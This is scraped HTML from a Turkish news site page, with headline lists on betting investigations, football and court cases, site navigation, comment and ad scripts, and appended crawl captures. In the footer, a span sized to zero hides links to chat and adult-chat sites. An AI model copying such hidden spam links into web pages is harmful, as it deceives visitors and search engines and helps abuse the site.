                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme/55249/" rel="external" title="Bahis soruşturmasında gözaltına alınmıştı: Ahmet Çakar'da yeni gelişme!" class="list-title mt-1">Bahis soruşturmasında gözaltına alınmıştı: Ahmet Çakar'da yeni gelişme!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/bahis-sorusturmasi-mert-hakan-yandas-avukatlara-ne-dedi/55240/" rel="external" title="Bahis soruşturması: Mert Hakan Yandaş avukatlara ne dedi?"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasi-mert-hakan-yandas-avukatlara-ne-dedi-8950-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasi-mert-hakan-yandas-avukatlara-ne-dedi-8950-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasi-mert-hakan-yandas-avukatlara-ne-dedi-8950-t.jpg" alt="Bahis soruşturması: Mert Hakan Yandaş avukatlara ne dedi?" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/bahis-sorusturmasi-mert-hakan-yandas-avukatlara-ne-dedi/55240/" rel="external" title="Bahis soruşturması: Mert Hakan Yandaş avukatlara ne dedi?" class="list-title mt-1">Bahis soruşturması: Mert Hakan Yandaş avukatlara ne dedi?</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/tff-baskani-haciosmanoglu-ndan-galatasaray-samsunspor-macindaki-penalti-tartismasina-sert-tepki/55239/" rel="external" title="TFF Başkanı Hacıosmanoğlu'ndan Galatasaray-Samsunspor maçındaki penaltı tartışmasına sert tepki"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/tff-baskani-haciosmanoglu-ndan-galatasaray-samsunspor-macindaki-penalti-tartismasina-sert-tepki-2407-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/tff-baskani-haciosmanoglu-ndan-galatasaray-samsunspor-macindaki-penalti-tartismasina-sert-tepki-2407-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/tff-baskani-haciosmanoglu-ndan-galatasaray-samsunspor-macindaki-penalti-tartismasina-sert-tepki-2407-t.jpg" alt="TFF Başkanı Hacıosmanoğlu'ndan Galatasaray-Samsunspor maçındaki penaltı tartışmasına sert tepki" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/tff-baskani-haciosmanoglu-ndan-galatasaray-samsunspor-macindaki-penalti-tartismasina-sert-tepki/55239/" rel="external" title="TFF Başkanı Hacıosmanoğlu'ndan Galatasaray-Samsunspor maçındaki penaltı tartışmasına sert tepki" class="list-title mt-1">TFF Başkanı Hacıosmanoğlu'ndan Galatasaray-Samsunspor maçındaki penaltı tartışmasına sert tepki</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/partizan-fenerbahce-macindaki-skandal-pankartin-cezasi-aciklandi/55233/" rel="external" title="Partizan-Fenerbahçe maçındaki skandal pankartın cezası açıklandı"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/11/partizan-fenerbahce-macindaki-skandal-pankartin-cezasi-aciklandi-6170-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/11/partizan-fenerbahce-macindaki-skandal-pankartin-cezasi-aciklandi-6170-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/11/partizan-fenerbahce-macindaki-skandal-pankartin-cezasi-aciklandi-6170-t.jpg" alt="Partizan-Fenerbahçe maçındaki skandal pankartın cezası açıklandı" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/partizan-fenerbahce-macindaki-skandal-pankartin-cezasi-aciklandi/55233/" rel="external" title="Partizan-Fenerbahçe maçındaki skandal pankartın cezası açıklandı" class="list-title mt-1">Partizan-Fenerbahçe maçındaki skandal pankartın cezası açıklandı</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
           </div>





</div>
                                
                          
                            <div class="col-md-4 d-print-none sidebar48809">











	<div class="heading my-2">Son Haberler</div>
         
    <div class="list-grid">                    <a href="https://www.aykiri.com.tr/asgari-ucrette-ilk-toplanti-sona-erdi-ikinci-toplantinin-tarihi-belli-oldu/55250/" title="Asgari ücrette ilk toplantı sona erdi: İkinci toplantının tarihi belli oldu" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/asgari-ucrette-ilk-toplanti-sona-erdi-ikinci-toplantinin-tarihi-belli-oldu-6302-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/asgari-ucrette-ilk-toplanti-sona-erdi-ikinci-toplantinin-tarihi-belli-oldu-6302-t.jpg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/asgari-ucrette-ilk-toplanti-sona-erdi-ikinci-toplantinin-tarihi-belli-oldu-6302-t.jpg" alt="Asgari ücrette ilk toplantı sona erdi: İkinci toplantının tarihi belli oldu" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Asgari ücrette ilk toplantı sona erdi: İkinci toplantının tarihi...                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme/55249/" title="Bahis soruşturmasında gözaltına alınmıştı: Ahmet Çakar'da yeni gelişme!" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme-4908-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme-4908-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme-4908-t.webp" alt="Bahis soruşturmasında gözaltına alınmıştı: Ahmet Çakar'da yeni gelişme!" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Bahis soruşturmasında gözaltına alınmıştı: Ahmet Çakar'da yeni...                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/entube-edilmisti-gulsah-durbay-in-saglik-durumuna-iliskin-yeni-aciklama/55248/" title="Entübe edilmişti: Gülşah Durbay’ın sağlık durumuna ilişkin yeni açıklama" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/entube-edilmisti-gulsah-durbay-in-saglik-durumuna-iliskin-yeni-aciklama-1867-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/entube-edilmisti-gulsah-durbay-in-saglik-durumuna-iliskin-yeni-aciklama-1867-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/entube-edilmisti-gulsah-durbay-in-saglik-durumuna-iliskin-yeni-aciklama-1867-t.webp" alt="Entübe edilmişti: Gülşah Durbay’ın sağlık durumuna ilişkin yeni açıklama" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Entübe edilmişti: Gülşah Durbay’ın sağlık durumuna ilişkin yeni...                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/ibb-davasinda-ilk-durusma-tarihi-belli-oldu/55247/" title="İBB davasında ilk duruşma tarihi belli oldu" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/ibb-davasinda-ilk-durusma-tarihi-belli-oldu-6243-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/ibb-davasinda-ilk-durusma-tarihi-belli-oldu-6243-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/ibb-davasinda-ilk-durusma-tarihi-belli-oldu-6243-t.jpeg" alt="İBB davasında ilk duruşma tarihi belli oldu" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    İBB davasında ilk duruşma tarihi belli oldu                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/buyukcekmece-adliyesi-ndeki-soygunda-13-supheli-adliyede/55246/" title="Büyükçekmece Adliyesi'ndeki soygunda 13 şüpheli adliyede" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/buyukcekmece-adliyesi-ndeki-soygunda-13-supheli-adliyede-4490-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/buyukcekmece-adliyesi-ndeki-soygunda-13-supheli-adliyede-4490-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/buyukcekmece-adliyesi-ndeki-soygunda-13-supheli-adliyede-4490-t.webp" alt="Büyükçekmece Adliyesi'ndeki soygunda 13 şüpheli adliyede" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Büyükçekmece Adliyesi'ndeki soygunda 13 şüpheli adliyede                                </div>
                            </div>
                        </div>
                    </a>
                    </div>         








            </div>                                
                            </div>
                                      <div id="news-nextprev" class="group" style="display: block;">
                            <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.aykiri.com.tr/chp-li-torun-dan-filistin-sorulari-israil-e-ihracat-islemlerinin-sona-erdirilmesi-dusunulmekte-midir/48808/">
                    <a href="https://www.aykiri.com.tr/chp-li-torun-dan-filistin-sorulari-israil-e-ihracat-islemlerinin-sona-erdirilmesi-dusunulmekte-midir/48808/" rel="external"                       class="leftArrow prev">
                        <div class="leftTextImgWrap" style="display: none; opacity: 1;">
                            <div class="lText nwstle">CHP'li Torun'dan 'Filistin' soruları: İsrail'e ihracat işlemlerinin sona erdirilmesi düşünülmekte midir?</div>
                        </div>
                    </a>
                </div>
                                <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.aykiri.com.tr/chp-li-torun-dan-filistin-sorulari-israil-e-ihracat-islemlerinin-sona-erdirilmesi-dusunulmekte-midir/48808/">
                    <a href="https://www.aykiri.com.tr/chp-li-torun-dan-filistin-sorulari-israil-e-ihracat-islemlerinin-sona-erdirilmesi-dusunulmekte-midir/48808/" rel="external"                       class="rightArrow next">
                        <div class="rightTextImgWrap" style="display: none; opacity: 1;">
                            <div class="rText nwstle">CHP'li Torun'dan 'Filistin' soruları: İsrail'e ihracat işlemlerinin sona erdirilmesi düşünülmekte midir?</div>
                        </div>
                    </a>
                    <a href="https://www.aykiri.com.tr/chp-li-torun-dan-filistin-sorulari-israil-e-ihracat-islemlerinin-sona-erdirilmesi-dusunulmekte-midir/48808/" id="sonrakiHaber"></a>
                </div>
                        </div>

            </div></article>
   </div>
                </div>        </div>
                
                
                <div class="page-load-status">
  <div class="loader-ellips infinite-scroll-request">
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
  </div>
  <p class="infinite-scroll-last"></p>
  <p class="infinite-scroll-error"></p>
</div>

              
            </div>

          </div>
        
        
        
        
        
        
        



    </div>
    
    
    
    
    
    
    
  
    
    <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content bg-transparent">
            <div class="modal-body p-0">
                <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" /> 
                    </svg></a>
                 <form  role="search" action="https://www.aykiri.com.tr/template/prime/search.php" method="post">
                 <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0">
                 <input type="hidden" name="type" value="1" >
                 <input type="hidden" name="token" value="cee60622351d742ccdb602d5d8309fd2"></form>               
     
                 
                <div class="text-white mt-3 mx-3"></div>
            </div>
        </div>
    </div>
</div>             
<div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-left w-xxl mobilmenuheader">
        <div class="d-flex flex-column h-100">
            <div class="navbar px-md-5 px-3 py-3 d-flex">
                
                    <a href="javascript:;" data-dismiss="modal" class="ml-auto">
                    <svg class="svg-w fa-3x"  width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" />
                    </svg>
                </a>
            </div>
            <div class="px-md-5 px-3 py-2 scrollable hover flex">
                <div class="nav flex-column">
                 <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr" rel="external"                 title="Ana Sayfa">Ana Sayfa</a></div>

                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external">Spor</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external">Ekonomi</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external">Dünya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external">Medya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external">Teknoloji</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/saglik/" title="Sağlık"  rel="external">Sağlık</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/yasam/" title="Yaşam"  rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/egitim/" title="Eğitim"  rel="external">Eğitim</a></div>     
                                
                                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div>
                                        
                                   <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title="
                 Foto Galeri">Foto Galeri</a>
                 </div>
                                                                                                        
                                  
                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div>
                                                   <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></div>
                                                     				                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div>
                                                                                 
                                            
                                                                                             <div class="nav-item">
                                                    <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </div>
                                                                                        
                                                
           
                 
                </div>
            </div>
        
        </div>
    </div>
</div>



<footer class="d-print-none">



<div class="py-4 bg-white footer">
    <div class="container py-1 text-13">
        <div class="row">
        
         
         <div class="col-md-4">
         
         
                  
                                         <ul class="list-unstyled l-h-2x text-13 nav">
                                   
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/dunya/" title="Dünya">Dünya</a></li>
 
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi">Ekonomi</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/siyaset/" title="Siyaset">Siyaset</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
 
								 
								</ul>                
                
                   
              
            </div>
            <div class="col-md-8">
                <div class="row">
            
            <div class="col-4 col-md-3">
            <ul class="list-unstyled l-h-2x text-13">
            
           
                                
                    <li class="mtf-1"><a href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li>
                                                            <li class="mtf-1"><a href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li>
                                                                               
                </ul>
                
                
              
                
                
            </div>
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                                     				
                 
                                  <li class="mtf-1"><a href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li>
                                                   <li class="mtf-1"><a href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></li>
                                                                        
                </ul>
            </div>
           
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                 
                                                                                     <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/hava-durumu/" rel="external"                                                       title="
                                            Hava Durumu">
                                                        Hava Durumu</a>
                                                </li>
                                                                                       
                                                                                        
                                            
                                                                                              <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </li>
                                                                                        
                                                                                            
                                              
                               
                </ul>
            </div>
            
            
            <div class="col-6 col-md-3">
            
                            
             
                                                                                                             
                                 
                                
                                
                                
                                
                                 
            </div>
            
            
            
            <div class="col-md-12 py-2">
                                                <a href="https://www.facebook.com/Aykirihabersitesi/" title="https://www.facebook.com/Aykirihabersitesi/" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#facebook-f" />
                    </svg>
                        </a>
                                                                         <a href="https://twitter.com/aykiricomtr" title="https://twitter.com/aykiricomtr" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#twitterx" />
                    </svg>
                        </a>
                                                                         <a href="https://www.instagram.com/aykiricomtr/" title="https://www.instagram.com/aykiricomtr/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#instagram" />
                    </svg>
                        </a>
                                                                          
                         
                         
                                                    
                         
 
                         
                                                    
                         
                                                    
                         
                                                 <a href="başbuğ" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="başbuğ"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#telegram" />
                    </svg>
                        </a>
                                                  
                                                                           
                         
                         
                      
                      
                      
                      
                      
                      
                    </div>
                    
                    
            
           
        </div>
        
        
        
        
        
        <div class="col-4 col-md-4">
       
                
                
               </div>
        
         </div>
         
        
                
     </div>
    </div>
    <hr>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="nav mb-1 justify-content-center text-13">
                                            <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li>
                                                                             <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li>                    
                            

                </ul>
                <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.</p></div>
                               





























<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.mekanbizim.com" title="bizim mekan">mekan bizim</a>
<a href="https://almanyasohbet.life" title="almanya sohbet">almanya chat sohbet</a>
<a href="https://www.cinsel.org" title="cinsel chat">cinsel sohbet</a>
<a href="https://www.sohbetzade.com" title="chat">sohbet</a>
<a href="https://www.mobilturk.net" title="mobil chat">mobil sohbet</a>
<a href="https://turksohbetchat.com" title="türkçe sohbet">türk sohbet<a>
<a href="https://sohbethane.net" title="sohbet odaları">sohbet</a>
</span></pre></strong> </div>
        </div>
    </div>
</div>










 <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a>    
        
        
    <script>
		$('.mb20').on('load', function() {   
            $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important');
        });
    $('.post-body img').not('#reklam img').each(function() {
	$(this).addClass('lazy');
    $(this).attr({
	  "data-src": $(this).attr('src')
    })
    .removeAttr('src');
});
</script>
  
               <script>
        

            var tumeva = tumeva || {};
            $(document).ready(function () {


            $(document).on('focus', '.yorumComment', function () {
                $(".commentox").css('display', 'block');
            });
	
                tumeva = $.extend(tumeva, {
                    commentInit: function () {
                        this.replyCommentInit();
                    },

                    replyCommentInit: function () {
                        $(document).on('click', '.reply-comment', function (elem) {
                            var $elem = $(this),
                                $form = $('#comments-' + $elem.data('id'));
                            $form.find('.reply').show();
                            $form.find('.reply strong').html($elem.data('name'));
                            $form.find('input[name=Baglanti]').val($elem.data('comment-id'));
                            elem.preventDefault();
                        });
                        $(document).on('click', '.reply-comment-cancel', function (elem) {
                            var $elem = $(this);
                            $elem.closest('form').find('.reply').hide();
                            $elem.closest('form').find('input[name=Baglanti]').val(0);
                            elem.preventDefault();
                        });
                    },

                    commentSubmit: function (elem) {
                        var $form = $(elem);
                        if (tumeva.inputCommentCheck($form)) return false;

                        tumeva.sendComment($form);

                        return false;
                    },

                    sendComment: function (form) {
                        var resultDiv = form.find('.commentResult');
                        $.ajax({
                            type: "POST",
                            url: "https://www.aykiri.com.tr/template/prime/include/ajaxcomment.php",
                            data: form.serialize(),
                            success: function (response) {
								
								$('.commentResult').html(response);
								
                                form.each(function () {
                                    this.reset();
                                });
                                form.find('.reply').hide();
                                form.find('input[name=Baglanti]').val(0);
                            },
                            error: function () {
                                resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");
                            }
                        });
                    },

                    inputCommentCheck: function (form) {
                        var error = false;

                        form.find('.minput').each(function (index) {
                            $(this).removeClass('requiredx').parent().find("span").remove();
                            if ($(this).val() == "") {
                                $(this).addClass('requiredx');
                                $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');
                                error = true;
                            }
                        });

                        return error;
                    },

                    commentLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#like' + id).html(response);
                            }
                        });
                        return false;
                    },

                    commentNotLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#notlike' + id).html(response);
                            }
                        });
                        return false;
                    }
                });

                tumeva.commentInit();

            });
			
			
	    
        </script>    <script>function k(m){var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window["revenueFlexConfig"]="";k("https://revenueflex.com/rest/siteconfig/2504?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js");</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-162703935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162703935-1');
</script>
    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39bed4e929be453c93369d6ecbc886e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h7uy5Nvl0rTd17Ug95smwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765607952203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUGevBbd4cyirjUYJdWD_BbkWAKLY3Ejjw7HT7Hx9XF-zUVHy784Y3x4hBu5BvnsurdSBWlT-M4Lr6GaeLNLgKpF-rJwsMu44lZr3vJD-xy85_UxuquAcGlaFxZuHVXXOFkJluGVp5zwdNFVLMS6sd89Fe4LF7WQgfaUofxCNksSI6_aiAAvT7fV45M/_/adsecondary./auditudebanners./oas_mjx3./flash/advertis/mtvi_ads_
